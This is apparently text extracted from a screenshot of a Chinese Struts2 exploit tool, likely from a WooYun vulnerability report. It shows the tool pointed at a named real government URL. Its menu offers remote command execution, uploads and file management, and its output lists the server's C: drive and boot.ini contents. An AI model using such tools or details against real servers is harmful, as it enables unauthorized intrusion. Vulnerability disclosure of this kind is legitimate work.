 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://cma.cnca.cn/CMA_CertQuery/dt1/download.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
C:
$360Section
192.168.50.7.txt
2.vbs
360ld
360rescue
360SysRt
ADFS
adsm.sys
AUTOEXEC.BAT
boot.ini
bootfont.bin
Config.Msi
CONFIG.SYS
Documents and Settings
drv
IO.SYS
Java
MaxReport
MSDOS.SYS
msizap.exe
myloag
NTDETECT.COM
ntldr
pagefile.sys
Program Files
RECYCLER
System Volume Information
uninstall_process.trc
upload.rar
WINDOWS
wininst.txt
wmpub
D:
boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect
C:\360ld= /
www.wooyun.org